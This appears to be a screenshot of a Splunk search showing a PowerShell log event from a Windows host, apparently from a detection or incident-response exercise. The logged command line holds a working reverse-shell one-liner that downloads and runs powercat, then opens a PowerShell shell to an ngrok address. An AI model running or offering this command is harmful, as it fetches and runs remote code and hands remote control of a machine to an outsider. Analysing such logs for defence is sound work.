 splunk>enterprise Apps ▾ 1 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Close
1 host.name="win-3450" Date time range ▾
! Server error
✓ 97 events (01/03/2025 18:37:05.000 to 01/03/2025 19:37:05.000) No Event Sampling ▾ Job ▾ Verbose Mode ▾
Events (97) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect 1 minute per column
> 01/03/2025 { [-]
19:06:48.000 datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: Write-Verbose ("Starting Process " + $FuncSetupVars[0] + "..."). Context Information:
DetailSequence=1 DetailTotal=1 SequenceNumber=41 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366
HostId=bbaf2919-3765-42de-b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -
e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= Write-
Verbose ("Starting Process " + $FuncSetupVars[0] + "...") Details: CommandInvocation(Write-Verbose): "Write-Verbose"ParameterBinding(Write-Verbose):
name="Message"; value="Starting Process powershell..."
powershell.command.invocation_details.value: "Write-Verbose", "Starting Process powershell..."
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -
e powershell
timestamp: 03/01/2025 19:06:46.791
winlog.process.pid: -
}
Show as raw text
host = 10.10.103.207:8989 source = eventcollector sourcetype = _json